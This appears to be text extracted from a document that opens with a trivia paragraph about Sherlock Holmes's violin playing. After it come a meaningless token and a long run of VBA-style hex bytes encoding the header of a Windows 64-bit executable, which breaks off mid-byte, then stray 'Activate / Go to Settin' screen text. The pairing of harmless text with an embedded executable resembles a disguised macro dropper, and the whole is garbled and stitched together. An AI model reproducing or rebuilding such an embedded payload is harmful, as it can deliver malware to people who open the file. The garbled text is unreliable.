 An extraordinarily talented violinist! His musical prowess was described in several
cases, including the first story, “Study in Scarlet”.  In the “Cardboard Box”, we learn
that his personal instrument was a genuine Stradivarius.  In “The Marzarin Stone” he
actually caught the villains by putting on a gramophone recording of violin music
(that tricked them into thinking he was in that room).  In “The Red Headed League”,
Dr. Watson wrote: "Holmes was an enthusiastic musician, being himself not only a
very capable performer of no ordinary merit."
Qvxqvribua
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&H00&
H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&HC8&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21&HB8&H01&H4C&HCD
&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&
H74&H20&H62&H65&H20&H72&H75&H6E&H20&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&H64&H
65&H2E&H0D&H0D&H0A&H24&H00&H00&H00&H00&H00&H00&H00&H39&H24&H11&HDD&H7D&H45&H7
F&H8E&H7D&H45&H7F&H8E&H7D&H45&H7F&H8E&H5A&H83&H04&H8E&H7E&H45&H7F&H8E&H7D&H45
&H7E&H8E&H7F&H45&H7F&H8E&H74&H3D&HEA&H8E&H7C&H45&H7F&H8E&H74&H3D&HEE&H8E&H7C&
H45&H7F&H8E&H52&H69&H63&H68&H7D&H45&H7F&H8E&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H50&H45&H00&H00&H64&H86&H03&H00&H7D&H3C&HC6&H4
B&H00&H00&H00&H00&H00&H00&H00&H00&HF0&H00&H23&H00&H0B&H02&H01&H00&H00&H30&H00
&H00&H00&H10&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H10&H00&H00&H00&H00&
H00&H40&H01&H00&H00&H00&H00&H10&H00&H00&H00&H02&H00&H00&H04&H00&H00&H00&H00&H
00&H00&H00&H04&H00&H00&H00&H00&H00&H00&H00&H68&H46&H00&H00&H48&H02&H00&H00&H7
Activate
Go to Settin